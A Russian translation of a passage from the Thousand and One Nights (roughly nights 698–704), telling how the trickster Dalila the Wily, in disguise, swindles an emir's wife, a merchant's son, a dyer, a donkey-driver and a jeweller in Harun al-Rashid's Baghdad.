                    <div id="news-id-5414">
                      Рассказывают также, о счастливый царь, что был во время халифата Харуна ар-Рашида один человек по имени Ахмед-ад-Данаф и другой – по имени Хасан-Шуман. И были они творцами козней и хитростей и совершали дивные дела, и по эй причине наградил халиф Ахмеда-ад-Данафа почётной одеждой и назначил его начальником правой стороны, и наградил он Хасана-Шумана почётной одеждой и назначил его начальником левой стороны, и положил каждому из них жалованье – всякий месяц тысячу динаров. И находилось у каждого из них под рукою сорок человек. И было предписано Ахмеду-ад-Данафу наблюдение за сушей.<br>
                      И выехали Ахмед-ад-Данаф с Хасаном-Шуманом и теми, кто был под их властью, на копях, и эмир Халидвали был с ними, и глашатай кричал: «Согласно приказанию халифа, нет в Багдаде начальника правой стороны, кроме начальника Ахмеда-ад-Данафа, и нет в Багдаде начальника левой стороны, кроме начальника Хасана-Шумана, и слова их должно слушаться, и уважение к ним обязательно!»<br>
                      А была в городе старуха по имени Далила-Хитрица, и была у неё дочь, по имени Зейнаб-мошенница; и они услышали крик глашатая, и Зейнаб сказала своей матери Далиле: «Посмотри, матушка, этот Ахмед-ад-Данаф пришёл из Каира, когда его оттуда прогнали, и играл в Багдаде всякие штуки, пока не приблизился к халифу и не стал начальником правой стороны. А тот шелудивый парень, Хасан-Шуман, сделался начальником левой стороны, и у него накрывают стол по утрам и по вечерам, и положено им жалованье – каждому тысяча динаров во всякий месяц. А мы сидим в этом доме без дела, нет нам ни почёта, ни уважения, и нет у нас никого, кто бы за нас попросил».<br>
                      А муж Далилы был прежде начальником в Багдаде, и ему была положена от халифа каждый месяц тысяча динаров; и он умер и оставил двух дочерей: дочь замужнюю, у которой был сын по имени Ахмед-аль-Лакит, и дочь незамужнюю по имени Зейнаб-мошенница. И Далила умела устраивать хитрости, обманы и плутни и ухитрялась выманивать большую змею из её норы, и Иблис учился у неё хитростям. Её отец был у халифа башенником, и ему полагалось жалованье – каждый месяц тысяча динаров. Он воспитывал почтовых голубей, которые летают с письмами и посланиями, и всякая птица в минуту нужды была халифу дороже, чем какой-нибудь из его сыновей.<br>
                      И Зейнаб сказала своей матери: «Иди устрой хитрости и плутни, может быть, из-за этого разнесётся о нас слава в Багдаде и будет нам жалованье нашего отца…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Шестьсот девяносто девятая ночь.</b><br>
                      Когда же настала шестьсот девяносто девятая ночь, она сказала: «Дошло до меня, о счастливый царь, что Зейнаб-мошенница сказала своей матери: «Иди устрой нам хитрости и плутни, может быть, распространится о нас из-за этого слава в Багдаде и будет нам жалованье нашего отца.<br>
                      «Клянусь твоей жизнью, о дочка, – сказала Далила, – я сыграю в Багдаде штуки посильнее штук Ахмеда-ад-Данафа и Хасана-Шумана!»<br>
                      И она поднялась и, закрыв лицо платком, надела одежду факиров и суфиев, и оделась в платье, спускавшееся ей до пят, и в шерстяной халат и повязалась широким поясом. Потом она взяла кувшин, наполнила его водой по горлышко и, положив на отверстие его три динара, прикрыла отверстие куском пальмового лыка. А на шею она надела чётки величиной с вязанку дров, и взяла в руки палку с красными и жёлтыми тряпками, и вышла, говоря: «Аллах! Аллах!» – и язык произносил славословие, а сердце скакало по ристалищу мерзости.<br>
                      И она начала высматривать, какую бы сыграть в городе штуку, и ходила из переулка в переулок, пока не пришла к одному переулку, выметенному, политому и вымощенному.<br>
                      И она увидела сводчатые ворота с мраморным порогом и матрибинца-привратника, который стоял у ворот; и был это дом начальника чаушей [588] халифа, и у хозяина дома были поля и деревни, и он получал большое жалованье. И звали его: эмир Хасан Шарр-ат-Тарик [589], и назывался он так лишь потому, что удар опережал у него слово.<br>
                      И был он женат на красивой женщине и любил её, и в ночь, когда он вошёл к ней, она взяла с него клятву, что он ни на ком, кроме неё, не женится и не будет ночевать вне дома. И в один из дней её муж пошёл в диван и увидел с каждым из эмиров сына идя двоих сыновей. А он как-то ходил в баню и посмотрел на своё лицо в зеркало и увидел, что белизна волос его бороды покрыла черноту, и сказал себе: «Разве тот, кто взял твоего отца, не наделит тебя сыном?»<br>
                      И потом он вошёл к жене, сердитый. И она сказала ему: «Добрый вечер!» И эмир воскликнул: «Уходи от меня! С того дня, как я увидел тебя, я не видел добра». – «А почему?» – спросила его жена. И он сказал: «В ночь, когда я вошёл к тебе, ты взяла с меня клятву, что я ни на ком, кроме тебя, не женюсь, а сегодня я видел, что у каждого эмира есть по сыну, а у некоторых – двое; и я вспомнил про смерть и про то, что мне не досталось ни сына, ни дочери, а у кого нет сына, о том не вспоминают. Вот причина моего гнева. Ты бесплодная и не несёшь от меня!» – «Имя Аллаха над тобой! – воскликнула его жена. – Я пробила все ступки, толча шерсть и зелья, и нет за мной вины. Задержка от тебя: ты плосконосый мул, и твой белок жидкий – он не делает беременной и не приносит детей». – «Когда вернусь из поездки, женюсь на другой», – сказал эмир. И жена его отвечала: «Моя доля у Аллаха!» И эмир вышел от неё, и оба раскаялись, что поносили друг друга.<br>
                      И когда жена эмира выглядывала из окна, подобная невесте из сокровищницы – столько было на ней украшений, Далила вдруг остановилась и увидела эту женщину, и заметила на ней украшения и дорогие одежды, и сказала себе: «Нет лучше ловкости, о Далила, чем забрать эту женщину из дома её мужа и оголить её от украшений и одежды и взять все это».<br>
                      И она остановилась и стала поминать Аллаха под окном дворца, говоря: «Аллах! Аллах!» И жена эмира увидала старуху, одетую в белые одежды, похожую на купол из света и имевшую облик суфиев, которая говорила: «Явитесь, о друзья Аллаха!» И женщины с той улицы высунулись из окон и стали говорить: «Вот явная поддержка Аллаха! От лица этой старицы исходит свет!» И Хатун, жена эмира Хасана, заплакала и сказала своей невольнице: «Спустись, поцелуй руку шейху Абу-Али, привратнику, и скажи ему: „Дай ей войти, этой старице, чтобы мы получили через неё благодать“.<br>
                      И невольница спустилась и поцеловала привратнику руку и сказала: «Моя госпожа говорит тебе: „Дай этой старице войти к моей госпоже, чтобы она получила через неё благодать…“<br>
                      <b>И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      Ночь, дополняющая до семисот.</b><br>
                      Когда же настала ночь, дополняющая до семисот, она сказала: «Дошло до меня, о счастливый царь, что невольница спустилась к привратнику и сказала ему: „Моя госпожа говорит тебе: «Дай этой старице войти к моей госпоже, чтобы она получила через неё благодать – быть, её благодать покроет нас всех“.<br>
                      И привратник пошёл к Далиле я начал было целовать ей руку, но она не дала ему и сказала: «Отдались от меня, чтобы не испортить мне омовения! Ты тоже суфий – влекомый к Аллаху, наблюдаемый друзьями Аллаха. Аллах освободил тебя от этой службы, о Абу-Али».<br>
                      А привратнику приходилось с эмира его жалованье за три месяца, и он был стеснён и не знал, как вырвать деньги у этого эмира. «О матушка, напои меня из твоего кувшина, чтобы я получил через тебя благодать», – сказал он Далиле. И та сняла кувшин с плеча и помахала им в воздухе и тряхнула рукой так, что лыко слетело с отверстия кувшина, и три динара упали на землю, и привратник увидел их и подобрал. «Вот нечто от Аллаха! – воскликнул он. – Эта старица – одна из святых с сокровищами! Она разведала про меня и узнала, что я нуждаюсь в деньгах на расходы, и сумела раздобыть мне три динара из воздуха». И он взял динары в руку и сказал Далиле: «Возьми, тётушка, три динара, которые упали на землю из твоего кувшина». И старуха воскликнула: «Отдали их от меня, я из тех людей, которые никогда не занимаются делами мира! Возьми их и истрать на себя, взамен того, что приходится тебе с эмира». – «Вот явная поддержка Аллаха, и это относится к откровениям!» – воскликнул привратник. И невольница поцеловала старухе руку и повела её наверх к своей госпоже.<br>
                      И Далила вошла и увидела, что госпожа невольницы подобна кладу, с которого сняты талисманы; а Хатун приветствовала её и поцеловала ей руку. «О дочь моя, – сказала старуха, – я пришла к тебе только с советом». И Хатун подала ей еду, и Далила сказала: «О дочка, я ем только райские кушанья и постоянно пощусь. Я нарушаю пост лишь пять дней в году. Но я вижу, о дочка, что ты огорчена, и хочу, чтобы ты мне сказала о причине твоего огорчения». – «О матушка, – ответила Хатун, – в ночь, когда муж вошёл ко мне, я взяла с него клятву, что он не женится на другой; и он увидел детей, и ему захотелось их иметь, и он сказал: „Ты бесплодная!“ А я сказала: „Ты мул, от которого не носят!“ И он вышел сердитый и сказал: „Когда вернусь из поездки, женюсь на другой!“ И я боюсь, о матушка, что он со мной разведётся и возьмёт другую. У него есть деревни и поля и большое жалованье, и если придут к нему дети от другой, они завладеют вместо меня деньгами и деревнями».<br>
                      «О дочка, – сказала Далила, – разве ты ничего не знаешь о моем шейхе Абу-ль-Хамалате? [590] За всякого, кто в долгах и кто посетит его, Аллах отдаёт его долги, а если посетит его бесплодная, она станет беременной».<br>
                      «О матушка, – сказала Хатун, – с того дня, как муж вошёл ко мне, я не выходила ни с утешением, ни с поздравлением». – «О дочка, – сказала старуха, – я возьму тебя с собой и отведу к Абу-ль-Хамалату. Переложи на него твою ношу и дай ему обет, может быть твой муж, вернувшись из путешествия, познает тебя и ты понесёшь от него дочку или сына. И тот, кого ты родишь, будь то мальчик или девочка, станет дервишем шейха Абу-ль-Хамалата».<br>
                      И женщина поднялась и надела все свои украшения и оделась в самое роскошное из бывших у неё платьев и сказала невольнице: «Присматривай за домом!» И невольница ответила: «Слушаю и повинуюсь, о госпожа!»<br>
                      И потом Хатун спустилась вниз, и её встретил шейх Абу-Али, привратник, и спросил её: «Куда, о госпожа?» И Хатун ответила ему: «Я иду посетить шейха Абу-ль-Хамалата». – «Пост на год для меня обязателен! – воскликнул привратник. – Поистине, эта старица из святых, и она полна святости. Она, о госпожа, одна из святых с сокровищем, так как она мне дала три динара червонного золота и все обо мне открыла, без того чтобы я спросил, и узнала, что я нуждаюсь!»<br>
                      И старуха вышла, и женщина, жена эмира Хасана Шарр-ат-Тарика, вместе с нею; и Далила-Хитрица говорила женщине: «Если захочет Аллах, о дочка, когда ты посетишь Абу-ль-Хамалата, твоё сердце будет залечено, и ты понесёшь, по изволению великого Аллаха, и полюбит тебя твой муж, эмир Хасан, по благодати этого шейха, и не заставит тебя после этого слушать слова, обидные для твоего сердца». – «Я посещу его, о матушка», – сказала женщина; а старуха подумала: «Где я её оголю и возьму её одежду, когда люди ходят туда и сюда?»<br>
                      «О дочка, – сказала она женщине, – когда идёшь, иди сзади меня на таком расстоянии, чтобы меня видеть, потому что твоя матушка несёт на себе многие ноши, и всякий, у кого есть ноша, бросает её на меня, и все, у кого есть приношение, дают его мне и целуют мне руку».<br>
                      И женщина пошла сзади Далилы, далеко от неё, а старуха шла впереди, пока они не дошли до рынка купцов, и браслеты звучали, и монеты бренчали.<br>
                      И Далила прошла мимо лавки сына одного купца по имени Сиди-Хасан (а он был красивый, без растительности на щеках), и он увидел проходившую женщину и стал искоса на неё поглядывать; и когда старуха заметила это, она подмигнула женщине и сказала ей: «Посиди возле этой лавки, пока я не приду к тебе!»<br>
                      И женщина исполнила её приказание и села перед лавкой сына купца, и сын купца посмотрел на неё взглядом, оставившим в нем тысячу вздохов; а старуха подошла к нему, приветствовала его и спросила: «Тебя ли зовут Сиди-Хасан, сын купца Мухсина?» И юноша ответил: «Да; кто осведомил тебя о моем имени?» – «Указали мне на тебя люди благие, – ответила старуха. – Знай, что эта девушка – моя дочь. Её отец был купцом, и он умер и оставил ей большие деньги, и она достигла зрелости; а разумные сказали: „Сватай свою дочь, но не сватай за своего сына“. И она в жизни не выходила из дому раньше этого дня. И пришло мне указание, и раздался в сердце моем призыв, чтобы я выдала её за тебя замуж, а если ты бедный, я дам тебе капитал и открою тебе вместо этой лавки две».<br>
                      И сын купца подумал: «Я просил у Аллаха невесту, и он послал мне три вещи: кошелёк, женщину и одежду».<br>
                      «О матушка, – сказал он, – прекрасно то, что ты мне посоветовала! Моя мать уже давно говорит мне: „Я хочу тебя женить“, а я соглашаюсь и говорю: „Я женюсь не иначе, как увидев глазами!“ [591] – «Поднимайся на ноги и следуй за мной, я покажу её тебе голую», – сказала Далила. И юноша пошёл с ней и взял с собою тысячу динаров, говоря в душе: «Может быть, нам понадобится что-нибудь купить…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот первая ночь.</b><br>
                      Когда же настала семьсот первая ночь, она сказала: «Дошло до меня, о счастливый царь, что старуха сказала Хасану, сыну купца Мухсина: „Поднимайся, следуй за мной, я покажу её тебе голую“. И юноша поднялся и пошёл с ней и взял с собой тысячу динаров, говоря в душе: „Может быть, нам что-нибудь понадобится, и это мы купим и выложим установленную плату за заключение условия“.<br>
                      «Иди от неё вдали, на таком расстоянии, чтобы видеть её глазами», – сказала ему старуха; а сама она думала: «Куда ты пойдёшь с сыном купца, чтобы оголить и его и женщину?» И она пошла (а женщина следовала за ней, а сын купца следовал за женщиной) и подошла к красильне, где был один мастер по имени Хаддж Мухаммед, и был он подобен ножу продавца аронника – срезал и мужское и женское и любил есть фиги и гранаты.<br>
                      И он услышал звон ножных браслетов и поднял глаза и увидел юношу и девушку, и вдруг старуха села подле него и приветствовала его и спросила: «Ты Хаддж Мухаммед, красильщик?» – «Да, я Хаддж Мухаммед, чего ты потребуешь?» – ответил красильщик. И Далила сказала: «Указали мне на тебя люди благие. Посмотри на эту красивую девушку – это моя дочь, а этот безбородый красивый юноша – мой сын, и я воспитала их и истратила на них большие деньги. Знай» что у меня есть большой шаткий дом. Я подпёрла его деревянными балками, но строитель сказал мне: «Живи в другом месте. Возможно, что дом на тебя упадёт, если не перестроишь его; а потом возвращайся в него и живи в нем». И я вышла поискать себе какого-нибудь жилья, и добрые люди указали мне на тебя, и я хочу поселить у тебя мою дочь и моего сына». – «Пришло к тебе масло на лепёшке!» – подумал красильщик и сказал старухе: «Правильно, у меня есть дом, и гостиная, и комната, но я не могу обойтись без какого-нибудь из этих помещений из-за гостей и феллахов с индиго». – «О сынок, – сказала Далила, – самое большее на месяц или два месяца, пока мы перестроим дом. Мы люди иноземные. Сделай помещение для гостей общим для нас с тобой. Клянусь твоей жизнью, о сынок, если ты потребуешь, чтобы твои гости были нашими гостями, добро им пожаловать, мы и есть будем с ними и спать будем с ними».<br>
                      И красильщик отдал Далиле ключи: один большой, другой маленький, и ещё ключ кривой, и сказал: «Большой ключ – от дома, кривой – от гостиной и маленький – от комнаты». И Далила взяла ключи, и женщина пошла за нею следом, а сзади неё шёл сын купца. И Далила пришла к переулку и увидела ворота и открыла их и вошла, и женщина тоже вошла; и Далила сказала ей: «О дочка, это дом шейха Абу-ль-Хамалата (и она указала ей на гостиную). Поднимись в комнату и развяжи изар, а я приду к тебе».<br>
                      И женщина поднялась в комнату и села; и тут пришёл сын купца, и старуха встретила его и сказала: «Посиди в гостиной, а я приведу тебе мою дочь, чтобы ты на неё посмотрел». И юноша вошёл и сел в гостиной, а старуха вошла к женщине, и та сказала ей: «Я хочу посетить Абуль-Хамалата, пока не пришли люди». – «О дочка, мы боимся за тебя», – сказала старуха. «Отчего?» – спросила женщина. И старуха сказала: «Тут мой сын, он дурачок – не отличает лета от зимы и постоянно голый. Он подручный шейха, и если входит к нему девушка, как ты, чтобы посетить шейха, он хватает её серьги, и разрывает ей ухо, и рвёт её шёлковую одежду. Сними же твои драгоценности и платье, а я поберегу это для тебя, пока ты не посетишь шейха».<br>
                      И женщина сняла украшения и одежду и отдала её старухе; а та сказала: «Я положу их под покровом шейха, и достанется тебе благодать».<br>
                      И старуха взяла вещи и ушла, оставив женщину в рубахе и штанах, и спрятала вещи в одном месте на лестнице, а затем она вошла к сыну купца и нашла его ожидающим женщину. «Где твоя дочь, чтобы я посмотрел на неё?» – спросил он старуху. И та стала бить себя в грудь. «Что с тобой?» – спросил юноша. И старуха воскликнула: «Пусть не живёт злой сосед, и пусть не будет соседей, которые завидуют! Они видели, как ты входил со мной, и спросили про тебя, и я сказала: „Я высватала моей дочери этого жениха“. И тогда они мне позавидовали и сказали моей дочери: „Разве твоя мать устала содержать тебя, что она выдаёт тебя за прокажённого?“ И я дала ей клятву, что я позволю ей тебя увидеть не иначе, как голым». – «Прибегаю к Аллаху от завистников!» – воскликнул юноша и обнажил руки. И Далила увидела, что они точно серебро, и сказала: «Не бойся ничего! Я дам тебе увидеть её голою, как и она увидит тебя голым». – Пусть приходит и смотрит на меня», – сказал юноша и снял с себя соболью шубу, и кушак, и нож, и всю одежду, так что остался в рубахе и подштанниках, а тысячу динаров он положил в вещи. И старуха сказала ему: «Подай свои вещи, я тебе их поберегу».<br>
                      И она взяла их и положила их на вещи женщины и понесла все это и вышла в двери и заперла обоих и ушла по своему пути…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <b><br>
                      Семьсот вторая ночь.</b><br>
                      Когда же настала семьсот вторая ночь, она сказала: «Дошло до меня, о счастливый царь, что старуха, взяв вещи сына купца и вещи женщины, заперла обоих за дверями и ушла своей дорогой». Она оставила то, что с ней было, у одного москательщика и пошла к красильщику и увидела, что тот сидит и ждёт её. «Если захотел Аллах, стало так, что дом вам понравился?» – спросил он. И Далила ответила: «В нем – благодать, и я иду за носильщиками, которые принесут наши вещи и ковры. Мои дети захотели хлеба с мясом; возьми же этот динар, приготовь им хлеба с мясом и пойди пообедай с ними». – «А кто будет стеречь красильню, в которой чужие вещи?» – спросил красильщик. «Твой малый», – отвечала Далила. И красильщик сказал: «Пусть так!» И, взяв блюдо, он пошёл готовить обед.<br>
                      Вот что было с красильщиком, и речь о нем ещё впереди. Что же касается старухи, то она взяла от москательщика вещи женщины и сына купца, вошла в красильню и сказала малому красильщика: «Догоняй твоего хозяина, а я не двинусь, пока вы оба не придёте». – «Слушаю и повинуюсь!» – ответил малый. А Далила взяла все, что было в красильне.<br>
                      И вдруг подошёл один ослятник, гашишеед, который уже неделю был без работы, и старуха сказала ему: «Поди сюда, ослятник! – И когда он подошёл, спросила: – знаешь ли ты моего сына, красильщика?» – «Да, я его знаю», – ответил ослятник. И старуха сказала: «Этот бедняга разорился, и на нем остались долги, и всякий раз, как его сажают в тюрьму, я его освобождаю. Мы желаем подтвердить его бедность, и я иду отдать вещи их владельцам и хочу, чтобы ты дал мне осла. Я отвезу на нем людям их вещи, а ты возьми этот динар за наём осла, а после того как я уйду, ты возьмёшь ручную пиалу, вычерпаешь все, что есть в горшках, и разобьёшь горшки и кувшины, чтобы, когда придёт следователь от кади, в красильне ничего не нашлось». – «Милость хозяина лежит на мне, и я сделаю для него что-нибудь ради Аллаха», – ответил ослятник. И старуха взяла вещи и взвалила их на осла, и покрыл её покрывающий, и она отправилась домой.<br>
                      И когда она пришла к своей дочери Зейнаб, та сказала ей: «Моё сердце с тобой, матушка! Какие ты устроила плутни?» И старуха отвечала: «Я устроила четыре плутни с четырьмя человеками: сыном купца, женой чауша, красильщиком и ослятником, и привезла тебе все их вещи на осле ослятника». – «О матушка, – сказала Зейнаб, – ты не сможешь больше пройти по городу из-за чауша, вещи жены которого ты забрала, и сына купца, которого ты оголила, и красильщика, из чьей красильни ты взяла вещи, и ослятника, владельца осла». – «Ах, доченька, – ответила Далила, – я беспокоюсь только из-за ослятника: он меня узнает».<br>
                      Что же касается мастера-красильщика, то он приготовил хлеб с мясом, и поставил его на голову своего слуги, и прошёл мимо красильни и увидел ослятника, который бил горшки, и не осталось в красильне ни тканей, ни вещей, и увидел он, что красильня разрушена. «Подними руку, ослятник», – сказал он ему. И ослятник поднял руку и воскликнул: «Слава Аллаху за благополучие, хозяин! Моё сердце болит о тебе». – «Почему и что со мной случилось?» – спросил красильщик. И ослятник сказал: «Ты разорился, и тебе написали свидетельство о разорении». – «Кто тебе сказал?» – спросил красильщик. И ослятник молвил: «Твоя мать мне сказала, и она велела мне разбить горшки и вычерпать кувшины, боясь, что когда придёт следователь, он, может быть, что-нибудь найдёт в красильне». – «Аллах да обманет далёкого! [592] – воскликнул красильщик. – Моя мать давно умерла!» И он принялся бить себя рукою в грудь и воскликнул: «Пропало моё имущество и имущество людей!» И тогда ослятник заплакал и воскликнул: «Пропал мой осел!» И потом он сказал красильщику: «Верни мне твоего осла от твоей матери, красильщик!» И красильщик вцепился в ослятника и стал бить его кулаками, говоря: «Приведи мне старуху!» А ослятник говорил: «Приведи мне осла!» И люди собрались вокруг них…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <b><br>
                      Семьсот третья ночь.</b><br>
                      Когда же настала семьсот третья ночь, она сказала: «Дошло до меня, о счастливый царь, что красильщик вцепился в ослятника, а ослятник вцепился в красильщика, и они начали драться, и каждый из них обвинял другого. И вокруг них собрались люди, и один из них спросил: „Что у вас за история, о мастер Мухаммед?“ И ослятник воскликнул: „Я расскажу вам эту историю!“ И он рассказал о том, что с ним случилось, и сказал: „Я думал, что я заслужил благодарность мастера, но, когда он меня увидел, он стал бить себя в грудь и сказал: „Моя мать умерла!“ И я тоже требую от него моего осла, так как он устроил со мной эту штуку, чтобы погубить моего осла“.<br>
                      «О мастер Мухаммед, – сказали люди, – ты, значит, знаешь эту старуху, раз ты доверил ей красильню и то, что там было?» – «Я её не знаю, – отвечал красильщик, – и она только сегодня у меня поселилась с сыном и дочерью». – «По совести, – сказал кто-то, – красильщик отвечает за осла».<br>
                      «В чем основание этого?» – спросили его. И он сказал: «В том, что ослятник был спокоен и отдал своего осла старухе, только когда увидал, что красильщик доверил свою красильню и то, что в ней было». – «О мастер, – сказал тогда кто-то, – если ты поместил её у себя, ты обязан привести ослятнику его осла».<br>
                      И потом они пошли, направляясь к дому красильщика, и речь о них ещё будет. Что же касается сына купца, то он ждал прихода старухи, – но та не приводила своей дочери; а женщина ждала, что старуха принесёт ей позволенье от своего сына, увлечённого к Аллаху, подручного шейха Абу-ль-Хамалата, – но старуха не возвращалась к ней. И Хатун поднялась, чтобы посетить шейха. И вдруг сын купца сказал ей, когда она входила: «Поди сюда! Где твоя мать, которая привела меня, чтобы я на тебе женился?» – «Моя мать умерла, – отвечала женщина. – А ты сын той старухи, увлечённый Аллахом, подручный шейха Абу-ль-Хамалата?» – «Это не моя мать, – сказал сын купца, – эта старуха – обманщица. Она обманула меня и взяла мою одежду и тысячу динаров». – «Меня она тоже обманула и привела сюда, чтобы я посетила Абу-ль-Хамалата, и оголила меня», – сказала женщина. И сын купца стал ей говорить: «Я узнаю, где моя одежда и тысяча динаров, только от тебя!» А женщина говорила: «Я узнаю, где мои вещи и драгоценности, только от тебя! Приведи ко мне твою мать!»<br>
                      И вдруг вошёл к ним красильщик и увидел, что сын купца голый и женщина тоже голая, и сказал: «Говорите, где ваша мать!» И женщина рассказала обо всем, что ей выпало, и сын купца рассказал обо всем, что с ним случилось; и красильщик воскликнул: «Пропало моё имущество и имущество людей!» А ослятник воскликнул: «Пропал мой осел!» – «Эта старуха – обманщица, – сказал красильщик. – Выходите, чтобы я запер дверь». – «Для тебя будет позором, что мы вошли к тебе в дом одетые, а выходим голые», – сказал сын купца. И красильщик одел его и одел женщину и отправил её домой, и речь о ней ещё будет после прибытия её мужа из путешествия.<br>
                      Что же касается красильщика, то он запер красильню и сказал сыну купца: «Пойдём с нами искать старуху, чтобы отдать её вали». И сын купца пошёл с ними, и ослятник был с ними тоже. И они вошли в дом вали и пожаловались ему, и вали спросил: «О люди, в чем ваше дело?» И они рассказали ему, что случилось. И вали сказал: «А сколько в городе старух! Идите ищите её и схватите, а я заставлю её сознаться». И они стали ходить и искать Далилу, и речь о них ещё будет.<br>
                      Что же касается старухи Далилы-Хитрицы, то она сказала своей дочери Зейнаб: «О дочка, я хочу устроить штуку». – «О матушка, я боюсь за тебя», – сказала Зейнаб. И старуха молвила: «Я точно шелуха бобов: не даюсь ни воде, ни огню!» И старуха поднялась и надела платье служанки из служанок вельмож и пошла, высматривая, какую бы устроить плутню. Она прошла мимо переулка, устланного тканями, где висели светильники, и услышала там певиц и удары в бубны, и увидала невольницу, на плече которой сидел мальчик в рубашке, вышитой серебром, и на нем была красивая одежда, а на голове у него был тарбуга, окаймлённый жемчугом; на шее у мальчика висело золотое ожерелье с драгоценными камнями, и на нем был надет бархатный плащ.<br>
                      А этот дом принадлежал начальнику купцов в Багдаде, и ребёнок был его сыном; и была у него ещё дочь, невинная, за которую посватались, и они в этот день справляли свадьбу. И у её матери собралось много женщин и певиц, и всякий раз, как мать мальчика входила или выходила, ребёнок цеплялся за неё. И она кликнула невольницу и сказала ей: «Возьми твоего господина, поиграй с ним, пока собрание не разойдётся».<br>
                      А старуха Далила вошла и увидела мальчика на плече невольницы и спросила её: «Что у твоей госпожи сегодня за торжество?» И невольница ответила: «Она справляет свадьбу своей дочери, и у неё певицы». И тогда старуха сказала в душе: «О Далила, нет лучше плутни, как взять этого ребёнка у невольницы…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот четвёртая ночь.</b><br>
                      Когда же настала семьсот четвёртая ночь, она сказала: «Дошло до меня, о счастливый царь, что старуха сказала в душе: „О Далила, нет лучше плутни, как взять этого ребёнка у невольницы! И затем воскликнула: «О злосчастный позор!“ – и вынула из-за пазухи маленькую медную бляшку, похожую на динар.<br>
                      А невольница была дурочка, и старуха сказала ей: «Возьми этот динар, пойди к твоей госпоже и скажи ей: „Умм-аль-Хайр за тебя радуется, и твои милости её обязывают; и в день собрания она придёт со своими дочерьми, и они наградят горничных подарками“. – „О матушка, – сказала невольница, – а как же этот мой господин? Всякий раз, как он видит свою мать, он цепляется за неё“. – „Подай его мне, он побудет со мной, пока ты сходишь и вернёшься“, – сказала старуха. И невольница взяла медную бляшку и вошла в дом, а старуха взяла ребёнка и, выйдя в переулок, сняла с него украшения и одежды, которые на нем были, и сказала в душе: „О Далила, ловкость лишь в том, чтобы, так же как ты сыграла штуку с невольницей и взяла у неё ребёнка, устроить ещё плутню и оставить мальчика в залог за какую-нибудь вещь ценой в тысячу динаров!“<br>
                      И она пошла на рынок торговцев драгоценностями и увидела еврея-ювелира, перед которым была корзина, полная драгоценностей, и сказала себе: «Ловкость лишь в том, чтобы схитрить с этим евреем, взять у него драгоценностей на тысячу динаров и оставить этого ребёнка за них в залог».<br>
                      И еврей посмотрел и увидел ребёнка со старухой и узнал, что это сын начальника купцов. А у этого еврея было много денег, и он завидовал своему соседу, если тот продавал что-нибудь, а он не продавал.<br>
                      «Чего ты потребуешь, о госпожа?» – спросил он. И Далила сказала: «Ты, мастер Азра, еврей?» (Она раньше спросила, как его зовут.) «Да», – ответил еврей. И Далила сказала: «Сестру этого ребёнка, дочь начальника купцов, сосватали, сегодня справляют её свадьбу, и ей нужны драгоценности. Дай же нам две пары золотых ножных браслетов, пару золотых запястий, жемчужные серьги, кушак, кинжал и перстень».<br>
                      И она взяла у него вещей на тысячу динаров и сказала: «Я возьму эти драгоценности и посоветуюсь; что им понравится, они заберут, и я принесу тебе за это деньги, а ты подержи этого мальчика у себя». – «Дело будет так, как ты хочешь», – ответил ювелир.<br>
                      И Далила взяла драгоценности и пошла домой. И её дочь спросила: «Какие плутни ты устроила?» И старуха отвечала: «Я сыграла одну штуку: взяла сына начальника купцов и раздела его, а потом пошла и заложила его за вещи в тысячу динаров и забрала их у одного еврея». – «Ты не сможешь больше ходить по городу», – сказала ей её дочь.<br>
                      Что же касается невольницы, то она вошла к своей госпоже и сказала ей: «О госпожа, Умм-аль-Хайр желает тебе мира и радуется за тебя, а в день собрания она придёт со своими дочерьми, и они принесут подарок». – «А где твой господин?» – спросила её госпожа; и невольница ответила: «Я оставила его у неё, боясь, что он за тебя уцепится, и она дала мне подарок для певиц». И госпожа невольницы сказала начальнице певиц: «Возьми твой подарок». И та взяла его и увидела, что это медная бляшка.<br>
                      «Спустись, о распутница, посмотри, где твой господин», – сказала хозяйка невольницы. И девушка спустилась и не нашла ни ребёнка, ни старухи, – и она закричала и упала лицом вниз, и сменилась радость их печалью.<br>
                      И вдруг пришёл начальник купцов. И жена его рассказала ему обо всем, что случилось, и он вышел искать своего сына, и каждый из купцов начал искать на какойнибудь дороге.<br>
                      И начальник купцов искал до тех пор, пока не увидел своего сына голым возле лавки еврея, и тогда он спросил его: «Это мой сын?» – «Да», – отвечал еврей. И отец мальчика взял его и от сильной радости не стал спрашивать про его одежду.<br>
                      Что же касается еврея, то, увидев, что купец взял своего сына, он уцепился за него и воскликнул: «Аллах да поможет против тебя халифу!» – «Что с тобой, о еврей?» – спросил купец; и еврей сказал: «Старуха взяла у меня драгоценностей для твоей дочери на тысячу динаров и заложила у меня этого ребёнка. Я только потому ей и дал их, что она оставила у меня этого ребёнка в залог за то, что взяла; и я бы не доверился ей, если бы не знал, что этот ребёнок – твой сын». – «Моей дочери не нужно драгоценностей. Принеси мне одежду ребёнка», – сказал купец. И еврей закричал: «Ко мне, о мусульмане!» И вдруг подошли ослятник, красильщик и сын купца, которые ходили и искали старуху.<br>
                      И они спросили купца и еврея о причине их перебранки, и те рассказали им, что случилось, и тогда они сказали: «Эта старуха – обманщица, и она обманула нас раньше, чем вас».<br>
                      И они рассказали обо всем, что случилось у них со старухой, и начальник купцов сказал: «Раз я нашёл своего сына, то одежда – выкуп за него, а если эта старуха мне попадётся, я потребую одежду от неё».<br>
                      И начальник купцов отправился со своим сыном к его матери, и та обрадовалась, что ребёнок цел; а что до еврея, то он спросил тех троих: «А вы куда идёте?» И они ответили: «Мы хотим искать старуху». – «Возьмите меня с собой, – сказал еврей, и потом он спросил: – Есть ли среди вас кто-нибудь, кто её узнает?» – «Я её узнаю!» – воскликнул ослятник. И еврей сказал: «Если мы пойдём вместе, нам невозможно будет её найти, и она от нас убежит. Пусть каждый из нас пойдёт по какой-нибудь дороге, а встреча наша будет у лавки хаджи Масуда, цирюльника-магрибинца».<br>
                      И каждый из них пошёл по одной из дорог, а в это время Далила вышла, чтобы устроить новую плутню.<br>
